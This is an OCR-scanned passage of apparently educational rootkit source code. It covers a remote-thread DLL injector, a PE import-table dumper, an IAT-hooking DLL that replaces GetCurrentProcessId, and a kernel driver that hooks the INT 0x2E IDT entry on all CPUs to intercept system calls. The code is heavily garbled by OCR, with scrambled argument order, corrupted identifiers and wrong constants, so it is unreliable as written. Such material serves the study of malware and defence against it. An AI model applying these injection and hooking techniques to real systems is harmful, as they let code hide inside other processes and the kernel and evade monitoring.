                                       //DWORD flProtect
        printf("Could not allocate memory in remote process\n"); 
        return; 
    } 
    printf("allocated memory in process\n");
    isValid = WriteProcessMemory 
    ( 
    ); 
        procHandle, 
        baseAddress, 
        argumentBuffer, 
        sizeof(argumentBuffer)+l, 
        NULL 
if( isValid==8) 
                                           / /HANDLE hProcess 
                                           / /LPVOIO IpBaseAddress 
                                           //LPCVOIO IpBuffer 
                                           //SIZE T nSize
                                           / /SIZE_ T* IpNumberOfBytesWri tten
```

```
{
```

```
printf("value could not be written to memory\n"); 
return;
```

```
J,
   printf("value written memory\n");
threadHandle = CreateRemote\epsilonprocHandle.
                                         //HANDLE hProcess
      NULL.
                                         //LPSECURITY ATTRIBUTES lpThreadAttributes
                                         //SIZE T dwStackSize
      0.
                                         //LPTHREAD_START_ROUTINE lpStartAddress
      loadLibraryAddress,
                                         //LPVOID 1pParameter
      baseAddress.
      ø.
                                         //DWORD dwCreationFlags
      NULL
                                         //LPDWORD lpThreadId
   \mathcal{E}neturn:
\frac{1}{2} *end main()----
```
# **Project: ReadPE**

### **Files: ReadPE.c**

```
ReadPE.c
                                                                     \ddot{}#include "windows.h"
#include "winnt.h"
#include "stdio.h"
BOOL getHMODULE
\epsilonchar *fileName,
   HANDLE* hFile,
   HANDLE* hFileMapping,
   LPVOID *baseAddress
\lambdał
   printf("[GetHMODULE]: Opening %s\n",fileName);
   (*hFile) = CreateFileA\epsilon//LPCTSTR lpFileName
      fileName,
      GENERIC READ,
                            //DWORD dwDesiredAccess
      FILE SHARE READ,
                            //DWORD dwShareMode
                            //LPSECURITY_ATTRIBUTES (if NULL, handle cannot be inherited)
      NULL,
      OPEN EXISTING,
                            //DWORD dwCreationDisposition
      FILE_ATTRIBUTE_NORMAL, //WORD dwFlagsAndAttributes
      NULL
                            //HANDLE hTemplateFile (if NULL, ignored)
   );
   if (hFile==INVALID_HANDLE_VALUE)
   €
      printf("[GetHMODULE]: CreateFile() failed\n");
      return(FALSE);
   ł
   printf("[GetHMODULE]: Opening an unamed file mapping object\n");
```

```
(*hFileMapping) = CreateFileMapping 
( 
    *hFile,
```

```
//HANDLE hFile
         NULL, 
                              //LPSECURITY ATTRIBUTES (if NULL, handle cannot be inherited)
        PAGE_READONLY, 
                              IIDI\ORD flProtect 
        \theta.
                              //DWORD dwMaximumSizeHigh
        a, 
                              IIDI\ORD d\ol'1aximumSizeLow 
        NULL 
                              IILPCTSTR lpName (NULL, mapped object unnamed) 
    ); 
    if «*hFileMapping) ==NULL ) 
    { 
        CloseHandle(hFile) ; 
        printf("[GetHMODULE]: CreateFileMapping() failed\n");
        return(FALSE) ; 
    \mathcal{E}printf("[GetHMODULE]: Mapping a view of the file\n");
    (*baseAddress) = MapViewDfFile 
    ( 
        *hFileMapping, //HANDLE hFileMappingObject
        FILE_MAP _READ, I IDI\ORD dwDesiredAccess 
        a, I/DWORD dwFileOffsetHigh<br>a. //DWORD dwFileOffsetLow
                          a, IIDI\ORD dwFileOffsetLow 
         aIISIZE_T dwNumberOfBytesToMap (if a, from offset to the end of section) 
    ); 
    i f( (*baseAddress )==NULL) 
    { 
        CloseHandle( *hFileMapping); 
        CloseHandle( *hFile); 
        printf("Couldn't map view of file with MapViewOfFile()\n");
        return(FALSE); 
    return(TRUE); 
}/*end getHl'OOULE( )--- - - ----- ----------- - - ----- ----- - ------ - ----- ----- ------ -* I 
PIMAGE SECTION HEADER getCurrentSectionHeader(DWORD rva, PIMAGE_NT_HEADERS peHeader)
    PIMAGE SECTION HEADER section = IMAGE FIRST SECTION(peHeader);
    unsigned nSections; 
    unsigned index; 
    nSections = «*peHeader) . FileHeader) . NumberOfSections; 
    l/locate the section header that contains the RVA (otherwise return NULL) 
    for(index=0; index < nSections; index++, section++)
    { 
         if 
         ( 
             (rva >= (*section). VirtualAddress) && 
             (rva < ((*section). VirtualAddress + ((*section). Misc). VirtualSize))
        \lambda\{return section; 
        \mathcal{F}} 
    return (NULL) ; 
} I*end getCurrentSectionHeader() - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - - - - - - - - - - - - - -* I 
In some cases, it's not as simple as: Linear Address = baseAddress + RVA
    In this case, you must perform a slight fix-up 
LPVOID rvaToPtr(DWORD rva, PIMAGE_NT_HEADERS peHeader, DWORD baseAddress)
PIMAGE SECTION HEADER section Header;
```
١

*1\** 

*\*1* 

```
INT difference; 
sectionHeader = getCurrentSectionHeader( rva, peHeader);
if (sectionHeader==NULL){ return{NULL); } 
difference = (INT)((*sectionHeader).VirtualAddress - (*sectionHeader).PointerToRawData);
return((PVOID)((baseAddress+rva)-difference));
}/*end rvaToPtr{) - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - ---* / 
void processImportDescriptor 
{ 
    IMAGE_IMPORT DESCRIPTOR importDescriptor,
    PIMAGE_NT_HEADERS peHeader,
    LPVOID baseAddress 
\lambda\overline{\mathcal{E}}PIMAGE_THUNK_DATA_thunkILT;
    PIMAGE_THUNK_DATA thunkIAT;
    PIMAGE_IMPORT_BY_NAME nameData; 
    int nFunctions; 
    int nOrdinalFunctions; 
    thunkILT = (PIMAGE THUNK DATA) (importDescriptor .OriginalFirstThunk);
    thunkIAT = (PIMAGE_THUNK_DATA){importDescriptor.FirstThunk); 
    if{thunkILT==NULL) 
    { 
        printf("[processImportDescriptor]: empty ILT\n");
        return; 
     } 
    if(thunkIAT==NULL)
    { 
        printf{ " [processImportDescriptor]: empty IAT\n"); 
        return; 
    \mathcal{E}thunkILT = (PIMAGE THUNK DATA)rvaToPtr((DWORD)thunkILT, peHeader, (DWORD)baseAddress);
    if{thunkILT==NULL) 
    { 
        printf{" [processImportDescriptor]: empty ILT\n"); 
        return; 
    }
    thunkIAT = (PIMAGE_THUNK_DATA)rvaToPtr((DWORD)thunkIAT, peHeader, (DWORD)baseAddress);
    if (thunkIAT ==NULL) 
    { 
        printf{" [processImportDescriptor]: empty IAT\n"); 
        return; 
    \mathcal{E}nFunctions=0 ; 
    nOrdinalFunctions=0 ; 
    while((*thunkILT).u1.AddressOfData!=0)
    { 
         if(!((*thunkILT).u1.Ordinal & IMAGE_ORDINAL_FLAG))
         { 
             printf{" [processImportDescriptor] : \ t"); 
             nameData = (PIMAGE IMPORT_BY_NAME) ((*thunkILT). u1.AddressOfData);
             nameData = {PIMAGE_IMPORT_BY_NAME)rvaToptr 
             { 
                 {IJI>.ORD)nameData, 
                 peHeader, 
                 (IJI>.ORD)baseAddress 
             ); 
             printf("\t%s",(*nameData).Name);
```

```
printf( "\taddress: %08X", thunkIAT->u1. Function);
            print(' \n' n' );
         } 
         e l se 
         { 
              nOrdinalFunctions++ ; 
         Y
        thunkIII + +;
        thunkIAT++;
        nFunctions++; 
    } 
    printf("\t%d functions imported (%d ordinal)\n", nFunctions, nOrdinalFunctions);
    return; 
}/*end processImportOescriptor() - -- - - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - --- - - - --- * / 
void dumpImports(LPVOID baseAddress) 
{ 
    PIMAGE_DOS_HEADER_dosHeader;
    PIMAGE_NT_HEADERS peHeader;
    IMAGE_ OPTIONAL_HEADER32 optionalHeader; 
    IMAGE_DATA_DIRECTORY importDirectory;
    DWORD descriptorStartRVA; 
    PIMAGE_IMPORT _DESCRIPTOR importOescriptor; 
    int index; 
    printf(" [dumpImports) : checking OOS signature\n"); 
    dosHeader = (PIMAGE_OOS_HEADER)baseAddress; 
    if(((*dosHeader).e_magic) !=IMAGE_DOS_SIGNATURE)
    { 
        printf("[dumpImports]: DOS signature not a match\n");
        return; 
    } 
    printf( "OOS signature=%X\n", ( *dosHeader) . e_magic); 
   printf("[dumpImports]: checking PE signature\n");
   peHeader = (PIMAGE_NT_HEADERS)((DWORD)baseAddress + (*dosHeader).e_lfanew);
    if( « *peHeader) . Signature) ! =IMAGE_NT_SIGNATURE) 
    { 
        printf("[dumpImports]: PE signature not a match\n");
        return; 
    } 
    printf("PE signature=%X\n",(*peHeader).Signature);
    printf(" [dumpImports) : checking OptionalHeader magic number\n" ); 
   optionalHeader = (*peHeader) . OptionalHeader; 
    i f ( (optionalHeader . Magic ) ! =0x10S) 
    { 
        printf("[dumpImports]: OptionalHeader magic number does not match\n");
        return; 
    } 
   printf("OptionalHeader Magic number=%X\n", optionalHeader. Magic);
   printf(" [dumpImports) : accessing import directory\n"); 
    importDirectory = (optionalHeader).DataDirectory[IMAGE_DIRECTORY ENTRY_IMPORT];
   descriptorStartRVA = importDirectory . VirtualAddress; 
   importDescriptor = (PIMAGE_IMPORT_DESCRIPTOR)rvaToptr 
   ( 
        descriptorStartRVA, 
        peHeader,
        (DWORD)baseAddress 
   ) ; 
   i f( importOescriptor==NULL)
```

```
\overline{\mathbf{f}}printf("[dumpImports]: First import descriptor is NULL\n");
          return; 
     \mathcal{E}index=0; 
     while(importDescriptor(index].Characteristics! =0) 
     { 
          char "dllName; 
         dllName = (char*)rvaToPtr((importDescriptor[index]).Name, peHeader,(OWORD)baseAddress);
         if(dllName==NULL) 
          { 
                printf("\n[dumpImports]:Imported DLL[%d]\tNULL Name\n",index);
          } 
          else 
          { 
              printf("\n[dumpImports]:Imported DLL[%d]\t%s\n",index,dllName);
          } 
          printf(" - - - - - - - - - - -- - ---- - - - -- - - - - - - -- - - - - -- - - - -- - - - - - - - - - -\n"); 
         processImportDescriptor(importDescriptor[index], peHeader, baseAddress);
         index++; 
     } 
     printf("(dumpImports] : %d DLLs Imported\n",index); 
}/"end dumpImports () - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - - - - - - -- - - - - -- - - ---- - - - - --" / 
void closeHandles(HANDLE hFile, HANDLE hFileMapping, LPVOID baseAddress) 
{ 
     printf("[closeHandles]: Closing up shop\n");
     UnmapViewOfFile(baseAddress);
     CloseHandle(hFileMapping) ; 
     CloseHandle(hFile) ; 
     return; 
}/"end closeHandles() - - - - - - - - -- - - - -- - ---- - - - -- - - - - - - - - ---- - - ---- - - - - - - - - - - --- " / 
void main(int argc, char "argv(]) 
{ 
     char "fileName; 
     HANDLE hFile; 
     HANDLE hFileMapping; 
     LPVOID fileBaseAddress; 
     BOOL retVal; 
     if(argc<2) 
     { 
         printf("(main]: not enough arguments") ; 
         return; 
     } 
     fileName = argv[1];retVal = getHMODULE(fileName, &hFile, &hFileMapping, &fileBaseAddress);
     if(retVal==FALSE){ return; } 
    dumpImports( fileBaseAddress); 
     closeHandles (hFile, hFileMapping, fileBaseAddress); 
    return; 
}/"end main() - - - - - - - - - - - - -- - - - - -- - - - - -- - - - -- - - - - -- - - - - - -- - - - -- - - ---- - - - - - - ---" /
```


### **Proied: HooklAT**

#### **Files: dbgmsg.h, dllmain.cpp, hookapi.c**

```
/*++++111 I I III 111+++++++++++++++++++++++1 I I I III I I IIII I I III I I IIII I I I III I I IIII I II 
+ 
                                                                                                + 
                                                                                                + 
    dhemse.h
                                                                                                + + 
++++++1111111111+++++111111111111+++++++111111111111111111111111111111111111'*/ 
#ifdef LOG_OFF 
#define DBG TRACE(src,msg)
#define DBG_PRINT1(argl) 
#define DBG_PRINT2(fmt,argl) 
#define DBG_PRINT3(fmt,arg1,arg2)
#define DBG PRINT4(fmt, arg1, arg2, arg3)
#else 
#define DBG_TRACE(src ,msg) 
                                                     fprintf(fptr, "[%s]: %s\n", src, msg) 
                                                     fprintf(fptr, "%s", argl) 
#define DBG_PRINT1(argl) 
#define DBG PRINT2(fmt, arg1)
                                                     fprintf(fptr,fmt, argl) 
#define DBG_PRINT3(fmt, argl, arg2) 
                                                    fprintf( fptr, fmt, argl, arg2) 
#define DBG PRINT4(fmt, arg1, arg2, arg3)
                                                    fprintf(fptr,fmt, argl, arg2, arg3) 
#endif 
/*++++++++++++++++++++++++++++++++++++++++++1 I I IIII I I 1+11 I I III I I I III I I I II I I I III 
                                                                                                + 
+ 
    dllmain.cpp
                                                                                                + 
+ 
+II III I III I I III I I I III I IIIIII IIII I I III I I I III I I I III I I I III I I III I I I III I I I III I I 111'*/ 
#include "stdafx . h" 
#include "windows. h" 
#include "stdio. h" 
I" Local Includes- - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - -- - - - - - -- - - - -- - - - - -- - - - - -- - - - -" I 
#include "dbgmsg.h" 
#include "hookapi. c" 
I"DLL Entry Point- - - -- - - - -- - - - - - - - -- -- - - - -- - - - - - - - - -- - - - -- - - - - - - - - - --- - - - --- -" I 
BOOL APIENTRY DllMain
( 
    HMODULE hModule.
    DWORD ul_reason_for_call,
    LPVOID IpReserved 
\overline{\phantom{a}}II Perform actions based on the reason for calling . 
    FILE *fptr;
    fptr = NULL;fptr = fopen("C:\\skelog.txt", "a"); 
    if(fptr==NULL) 
    { 
         return(TRUE) ; 
    \mathcal{E}// Perform actions based on the reason for calling.
    switch(ul _reason_for_call) 
    { 
         case DLL_PROCESS_ATIACH : 
         { 
             DBG_PRINT2("[DllMain]: Process (%d) has loaded this DLL\n",GetCurrentProcessId());
```

```
if(HookAPI(fptr,"GetCurrentProcessId")==FALSE)
           ſ
              DBG TRACE("DllMain","HookAPI() failed");
           <sup>1</sup>
           else
           ł
              DBG TRACE("DllMain", "HookAPI was a success");
           \mathcal{E}}break:
       case DLL_THREAD_ATTACH:
       // Do thread-specific initialization.
       break:
       case DLL THREAD DETACH:
       // Do thread-specific cleanup.
       break;
       case DLL_PROCESS_DETACH:
       // Perform any necessary cleanup.
       fprintf(fptr,"Process (%d) has un-loaded this DLL\n", GetCurrentProcessId());
       break;
\lambdafclose(fptr);
   return(TRUE); // Successful DLL_PROCESS_ATTACH
                                                        ----------------*/
}/*end DllMain()----
\ddot{+}hookapi.c
\overline{a}DWORD WINAPI MyGetCurrentProcessId()
€
   return(666);
void processImportDescriptor
\epsilonFILE *fptr,
   IMAGE IMPORT DESCRIPTOR importDescriptor,
   PIMAGE_NT_HEADERS peHeader,
   DWORD baseAddress,
   char* apiName
\lambda\overline{\mathbf{f}}PIMAGE THUNK DATA thunkILT;
   PIMAGE_THUNK_DATA thunkIAT;
   PIMAGE_IMPORT_BY_NAME nameData;
   int nfunctions;
   int nOrdinalFunctions;
   DWORD (WINAPI *procPtr)();
   thunkILT = (PIMAGE THUNK DATA)(importDescriptor.OriginalFirstThunk);
   thunkIAT = (PIMAGE THUNK DATA)(importDescriptor.FirstThunk);
   if(thunkILT==NULL)
   €
       DBG_TRACE("[processImportDescriptor]","empty ILT");
       return;
   if(thunkIAT==NULL)
   €
       DBG_TRACE("[processImportDescriptor]","empty IAT");
```

```
return; 
    \lambdathunkILT = (PIMAGE THUNK DATA)((DWORD)thunkILT + baseAddress);if(thunkILT==NULL} 
    { 
         DBG_TRACE("[processImportDescriptor]", "empty ILT");
         return; 
    \lambdathunkIAT = (PIMAGE_THUNK_DATA)( (DWORD}thunkIAT + baseAddress); 
    if(thunkIAT==NULL} 
    { 
         DBG_TRACE(" [processImportDescriptor]", "empty IAT");
         return; 
    \mathcal{E}nFunctions=8; 
    nOrdinalFunctions=8 ; 
    while((*thunkILT).u1.AddressOfData!=0)
    { 
          if(!((*thunkILT).u1.Ordinal & IMAGE_ORDINAL_FLAG))
          { 
             DBG PRINT1("[processImportDescriptor]:\t");
             nameData = (PIMAGE_IMPORT_BY_NAME)((*thunkILT).u1.AddressOfData);
             nameData = (PIMAGE_IMPORT_BY_NAME)((DWORD)nameData + baseAddress);
              NBG_PRINT2("\t%s",(*nameData).Name);<br>DBG_PRINT2("\t&s",(*nameData).Name);<br>DBG_PRINT2( "\taddress: %08X", thunkIAT->u1.Function);<br>DBG_PRINT1( "\n" );
             if(strcmp(apiName , (char" ) ( "nameData). Name}==8} 
              { 
                  DBG PRINT2("[processImportDescriptor]: found a match for %s!!\n",apiName);
                  procptr = MyGetCurrentProcessId; 
                  thunkIAT - ) ul. Function = (DWORD}procptr; 
              ł
          } 
          else 
          { 
              nOrdinalFunctions++ ; 
          } 
         thunkILT++; 
         thunkIAT++; 
         nFunctions++ ; 
    } 
    DBG_PRINT3("\t%d functions imported (%d ordinal)\n", nFunctions, nOrdinalFunctions);
    return; 
}/*end processImportDescriptor(} -------- -------------------- ---------- -------*/ 
BOOL walkImportLists(FILE *fptr, DWORD baseAddress, char* apiName)
    PIMAGE_DOS_HEADER_dosHeader;
    PIMAGE_NT _HEADERS peHeader; 
    IMAGE_ DPTIONAL_HEADER32 optionalHeader; 
    IMAGE_DATA_DIRECTORY importDirectory; 
    DWORD descriptorStartRVA; 
    PIMAGE_ IMPORT _DESCRIPTOR importDescriptor; 
    int index; 
    DBG_TRACE("walkImportLists", "checking OOS Signature"}; 
    dosHeader = (PIMAGE_OOS_HEADER }baseAddress; 
    if( « *dosHeader) .e_magic)' =IMAGE_OOS_SIGNATURE} 
    {
```

```
DBG TRACE("walkImportLists", "DOS signature not a match");
         return(FALSE); 
     } 
    DBG_PRINT2(" [walkImportLists]: DOS_signature=%X\n", (*dosHeader) .e_magic);
    DBG_TRACE("walkImportLists","checking PE signature");
    peHeader = (PIMAGE_NT_HEADERS)((DWORD)baseAddress + (*dosHeader) .e_lfanew);
    if( « ' peHeader) .Signature) ! ~IMAGE_NT_SIGNATURE) 
    { 
         DBG TRACE("walkImportLists","PE signature not a match");
         return(FALSE) ; 
     } 
    DBG_PRINT2("[walkImportLists]: PE_signature=%X\n", (*peHeader). Signature);
    DBG_TRACE("walkImportLists","checking OptionalHeader magic number");
    optionalHeader ~ ("peHeader) .OptionalHeader; 
    if((optionalHeader.Magic)!=0x10B)
    { 
         DBG_TRACE("walkImportLists","OptionalHeader magic number does not match");
         return(FALSE) ; 
    } 
    DBG_PRINT2(" [walkImportLists]: OptionalHeader Magic number=%X\n", optionalHeader. Magic);
    DBG_TRACE("walkImportLists","accessing import directory");
    importDirectory = (optionalHeader). DataDirectory[IMAGE_DIRECTORY ENTRY_IMPORT];
    descriptorStartRVA ~ importDirectory. VirtualAddress; 
    importDescriptor = (PIMAGE_IMPORT_DESCRIPTOR)(descriptorStartRVA + (DWORD)baseAddress);
    index=0;
    while(importDescriptor[index].Characteristics!=0)
    { 
         char "dllName; 
         d1Name = (char*)((importDescription[index]).Name + (DWORD)baseAddress);
         if(dllName~~NULL) 
         { 
              DBG_PRINT2("\n[walkImportLists]:Imported DLL[%d]\tNULL Name\n",index);
         \mathcal{E}else 
         { 
             DBG_PRINT3("\n[walkImportLists]:Imported DLL[%d]\t%s\n",index,dllName);
         } 
         DBG_PRINT1(" - - - - -- - - - - - - - - - - - - - - - - - - - - - - - - - -- - - -- - - - - - - - - - - -- - -\n"); 
         processImportDescriptor( fptr, importDescriptor[ index), peHeader, baseAddress, apiName); 
         index++; 
    } 
    DBG_PRINT2("[walkImportLists]: %d DLLs Imported\n",index);
    return(TRUE) ; 
}/"end walkImportLists () -- - - -- - - - - - - - - - - - -- - - - - -- - - - -- - - - --- - - - --- - - - -- - - - - --" / 
BDOL HookAPI(FILE "fptr, char" apiName) 
    DWORD baseAddress;
    baseAddress ~ (OWORD)GetModuleHandle(NULL); 
    return(walkImportLists (fptr, baseAddress, apiName)); 
}/"end HookAPI() - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - - -- - - - - -- - - - - - - - - - - - - - - - - - - - - -" /
```


### **Proied: HooklDT**

#### **Files: hookint.h, hookint.c, kmd.c, makeINT2E.c**

```
/*+++++++++1 I I IIIII I I I III I I I II I I I II I III I I III I I I I IIIII I II I II IIIII I IIIII I IIIII III 
+ 
+ 
+ 
     hookint.h 
                                                                          + 
                                                                          + 
                                                                          + 
"'11111111+++++++++++" 11111111111111111"'1111111111111111111111111111111" */ 
#define SZ_IDT axFF
#define SYSTEM SERVICE_VECTOR 0x2e
#pragma pack(l) 
typedef struct _IDTR
{ 
   WORD nBytes; 
   WORD baseAddressLow; 
   WORD baseAddressHi; 
}lOTR; 
/ / Bit fields are allocated within an i nteger from least-significant to most-significant bit 
typedef struct _lOT_DESCRIPTOR 
{ 
   //lst DWORD--------------------
   WORD offset00 15:
   WORD selector; 
   / /2nd DWORD- - - - - - - - - - - - - - - - - - - -
   BYTE unused: S; 
   BYTE zeroes: 3; 
   BYTE gateType:5;
   BYTE DPL:2;
   BYTE P:l; 
   WORD offset16_31; 
} IDT_DESCRIPTOR, *PIDT_DESCRIPTOR;
#pragma pack()
/*+++++++1 I III I I IIIII I IIII 11++' I I I I IIIII I IIIII IIIII I IIII I I IIII I I III I I I III I I I III 
+ + 
+ hookint.c + 
+ + 
+++++1"'1111111"'11111111111111111+++++1"111"11111111111111111111111111"*/ 
/ /write-once, read-only global variables 
.DWORD oldISRptr; 
DWORD nProcessors; 
/./thread mgmt global variables 
KEVENT syncEvent;
DWORD nIDTHooked;
//used to trigger unhooking 
DWORD nCallsMade; 
DWORD makeDWORD(WORD hi, WORD 10) 
{ 
   DWORD value; 
   value = 0;
```

```
value = value \{ (DWORD)hi;
   value = value \langle \cdot \rangle 16;
   value = value : (DWORD)lo:
   return(value);
void LogSystemCall(DWORD dispatchID, DWORD stackPtr)
\overline{\mathcal{L}}DbgPrint
   \overline{(\ }"[RegisterSystemCall]: on CPU[%u] of %u, (%s, pid=%u, dispatchID=%x)\n",
       KeGetCurrentProcessorNumber(),
       KeNumberProcessors,
       (BYTE *)PsGetCurrentProcess()+0x14c,
       PsGetCurrentProcessId(),
       dispatchID
   );
   InterlockedIncrement(&nCallsMade);
   return:
declspec(naked) KiSystemServiceHook()
\overline{f}\frac{1}{1}asm
       pushad //PUSH EAX, ECX, EDX, EBX, ESP, EBP, ESI, EDI
       pushfd //PUSH EFLAGS
       push fs
       mov bx,0x30
      mov fs, bx
       push ds
       push es
                 //stackPtr
      push edx
                 //dispatchID
       push eax
      call LogSystemCall;
      pop es
       pop ds
       pop fs
       popfd
       popad
              oldISRPtr;
       jmp
   Y
void HookInt2E()
\overline{\mathcal{L}}IDTR idtr;
   PIDT_DESCRIPTOR idt;
   PIDT_DESCRIPTOR int2eDescriptor;
   DWORD addressISR;
   DBG_PRINT2("[HookInt2E]: Hook Attempt - running on CPU[%u]\n", KeGetCurrentProcessorNumber());
   DBG_TRACE("HookInt2E","Accessing 48-bit value in IDTR");
    _asm
   7
       cli;
       sidt idtr;
       sti;
   €
   idt = (PIDT_DESCRIPTOR)makeDWORD(idtr.baseAddressHi, idtr.baseAddressLow);
   addressISR = makeDWORD
```

```
\overline{(\ }idt[SYSTEM SERVICE VECTOR].offset16 31,
        idt[SYSTEM_SERVICE_VECTOR].offset00_15
    \mathcal{E}//already been hooked?
    if(addressISR==(DWORD)KiSystemServiceHook)
    \overline{\mathcal{L}}DBG TRACE("HookInt2E","BZZZZT! IDT Already hooked");
        KeSetEvent(&syncEvent,0,FALSE);
        PsTerminateSystemThread(0);
    \rightarrow//can double-check the results of this with: !idt 2e
    DBG_PRINT2("[HookInt2E]: IDT[0x2E] originally stored address=%x\n", addressISR);
    int2eDescriptor = &(idt[SYSTEM_SERVICE_VECTOR]);
    DBG_TRACE("HookInt2E","Hooking IDT[0x2E]");
    \muEAX = [HI][HI][LO][LO] = address of hook routine
    EBX -> [--][--][--][--][--][--][--][--] INT 0x2E descriptor
    EBX -> [--][--][--][--][--][--][LO][LO] INT 0x2E descriptor
    EAX = [-.][-.][HI][HI]EBX -> [HI][HI][--][--][--][--][LO][LO] INT 0x2E descriptor
    ^*/\frac{1}{\sqrt{2}} asm
        cli:
        lea eax, KiSystemServiceHook;
        mov ebx, int2eDescriptor;
        mov [ebx], ax;
        shr eax, 16;
        mov [ebx+6], ax;lidt idtr;
        sti;
    \mathcal{E}DBG_PRINT2("[HookInt2E]: IDT[0x2E] now set to %x\n",(DWORD)KiSystemServiceHook);
   DBG_PRINT2("[HookInt2E]: Hooked IDT[2E] on CPU[%u]\n",KeGetCurrentProcessorNumber());
    nIDTHooked++;
    KeSetEvent(&syncEvent,0,FALSE);
    PsTerminateSystemThread(0);
    return;
void HookAllCPUs()
   HANDLE threadHandle;
    IDTR idtr;
   PIDT_DESCRIPTOR idt;
   nProcessors = KeNumberProcessors;
   DBG_PRINT2("[HookAllCPUs]: Attempting to hook %u CPUs\n", nProcessors);
   DBG_TRACE("HookAllCPUs","Accessing 48-bit value in IDTR");
   \frac{1}{\sqrt{1-\frac{1}{2}}}\sum_{n=1}^{\infty}cli;
        sidt idtr;
        sti;
    \mathcal{E}
```
 $\{$ 

```
idt = (PIDT DESCRIPTOR)makeDWORD(idtr. baseAddressHi, idtr. baseAddressLow);
oldISRPLr = makeDWORD( 
    idt[SYSTEM_SERVICE_VECTOR].offset16_31,
    idt[SYSTEM_SERVICE_VECTOR].offset00_15
); 
    DBG_PRINT2("[HookAllCPUs]: Original nt!KiSystemService at address=%x\n", oldISRPtr);
    threadHandle = NULL ; 
    nIDThooked = 0;DBG_ TRACE ("HookAllCPUs", "Keeping launching threads until we patch every IDT");
    KeInitializeEvent (&syncEvent, SynchronizationEvent, FALSE);
    while(TRUE) 
    { 
        PsCreateSystemThread 
        ( 
             &threadHandle, 
             (ACCESS_MASK) BL, 
             NULL , 
             NULL, 
             NULL, 
             (PKSTART _ROUTINE )HookInt2E, 
             NULL 
        ); 
        KeWaitForSingleObject
        ( 
             &syncEvent, 
             Executive , 
             KernelMode , 
             FALSE, 
             NULL 
        ); 
        if(nIDTHooked==nProcessors){ break; } 
    } 
    KeSetEvent(&syncEvent, 0, FALSE);
    DBG_PRINT2("[HookAllCPUs]: number of IDTs hooked =%x\n", nIDTHooked);
    DBG_TRACE("HookAllCPUs", "Done patching all lOTs"); 
    return; 
}/*end HookAllCPUs() - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - --- - - - -* / 
void unHookInt2E() 
{ 
    IDTR idtr; 
    PlOT_DESCRIPTOR idt; 
    PIDT_DESCRIPTOR int2eDescriptor;
    DWORD addressISR;
    DBG_PRINT2("[unHookInt2E]: running on CPU[%u]\n",KeGetCurrentProcessorNumber());
    DBG_TRACE("unHookInt2E", "Accessing 48-bit value in IDTR"); 
    \frac{1}{1}asm
        cli; 
        sidt idtr; 
        sti; 
    ₹
    idt = (PIDT_DESCRIPTOR)makeDWORD(idtr.baseAddressHi, idtr.baseAddressLow);
    addressISR = makeDWORD\( 
        idt[SYSTEM_SERVICE_VECTOR].offset16_31,
        idt[SYSTEM_SERVICE_VECTORj.offsetOO_15 
    ); 
    i f( addressISR==oldISRptr)
```

```
\{DBG_TRACE("unHooklnt2E" , "lOT Already Restored"); 
        KeSetEvent(&syncEvent, 0, FALSE);
        PsTerminateSystemThread(0);
    ł
    int2eDescriptor = &(idt[SYSTEM_SERVlCE_VECTOR]); 
    DBG_PRINT2(" [unHookInt2E]: KiSystemServiceHook() is at linear address=%x\n", addressISR);
    DBG_PRINT2(" [unHooklnt2E] : KiSystemService() is at linear address=%x\n", oldISRptr); 
    DBG_ TRACE ("unHookInt2E", "replacing hook with nt! KiSystemService()");
    \frac{a}{\sqrt{a}}cli; 
        mov eax, oldISRPtr; 
        mov ebx, int2eDescriptor; 
        mov [ebx],ax; 
        shr eax,16 
        mov [ebx+6],ax; 
        lidt idtr; 
        sti; 
    } 
    DBG_PRINT2("[unHookInt2E]: IDT[0x2E] now set to %x\n",oldISRPtr);
    DBG]RINT2(" [unHooklnt2E]: Restored lOT[2E] on CPU[%u]\n", KeGetCurrentProcessorNumber()); 
    nIDTHooked++;
    KeSetEvent (&syncEvent, 0, FALSE);
    PsTerminateSystemThread(0);
    return; 
}/*end unHooklnt2E() - - -- - - - - -- - - - - - - - - - - - - - - - - - - - - - -- - - - - - - - - - - -- - - - - - -- - - - - -* / 
void unHookAllCPUs () 
    HANDLE threadHandle; 
    DBG_PRINT2("[unHookAllCPUs]: Attempting to un-hook %u CPUs\n", nProcessors);
    threadHandle = NULL; 
    nIDTHooked = 0;DBG_TRACE("unHookAllCPUs", "Keeping launching threads until we restore every IDT");
    KeInitializeEvent (&syncEvent, SynchronizationEvent, FALSE);
    while(TRUE) 
    { 
        PsCreateSystemThread 
        ( 
             &threadHandle, 
             (ACCESS_MASK) eL, 
             NULL, 
             NULL, 
             NULL, 
             (PKSTART_ROUTINE)unHooklnt2E, 
             NULL 
        ); 
        KeWaitForSingleObject 
        ( 
             &syncEvent, 
             Executive, 
             KernelMode, 
             FALSE, 
             NULL 
        ); 
        if(nlOTHooked==nProcessors){ break; }
```

```
KeSetEvent(&syncEvent,0,FALSE);
  DBG PRINT2("[unHookAllCPUs]: number of IDTs restored =%x\n", nIDTHooked);
  DBG TRACE("unHookAllCPUs","Done restoring all IDTs");
  return:
\overline{1}kmd.c#include "ntddk.h"
#include "dbgmsg.h"<br>#include "dbgmsg.h"<br>#include "datatype.h"
#include "hookint.h"
#include "hookint.c"
VOID Unload(IN PDRIVER OBJECT DriverObject)
€
  DBG_TRACE("OnUnload","Received signal to unload the driver");
  return:
DriverEntry - main entry point of a kernel mode driver
*NTSTATUS DriverEntry
\overline{\mathcal{L}}IN PDRIVER OBJECT pDriverObject,
  IN PUNICODE STRING theRegistryPath
\mathcal{L}_{\mathcal{L}}DBG_TRACE("Driver Entry","Driver is Booting------------------------------");
  DBG_TRACE("Driver Entry","Establishing DriverObject function pointers");
  (*pDriverObject).DriverUnload = Unload;
  nCallsMode = 0;DBG_TRACE("Driver Entry","calling HookAllCPUs()");
  HookAllCPUs();
  while(nCallsMode < 5)€
     //empty loop (wait for 5 INT 0x2E calls to be processed and logged)
  \mathcal{E}DBG_TRACE("Driver Entry","calling unHookAllCPUs()");
  unHookAllCPUs();
  return STATUS_SUCCESS;
makeINT2E.c
÷
```


```
